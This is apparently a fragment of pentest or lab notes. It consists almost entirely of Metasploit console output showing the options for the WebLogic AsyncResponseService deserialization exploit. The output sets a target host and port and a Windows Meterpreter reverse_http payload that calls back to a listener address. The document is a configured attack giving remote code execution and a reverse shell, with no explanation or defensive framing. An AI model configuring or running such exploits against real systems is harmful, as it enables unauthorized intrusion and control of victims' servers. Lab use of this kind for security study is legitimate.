 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.146.139 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.146.136 yes The local listener hostname
LPORT 80 yes The local listener port
LURI no The HTTP Path
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
1 Windows
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >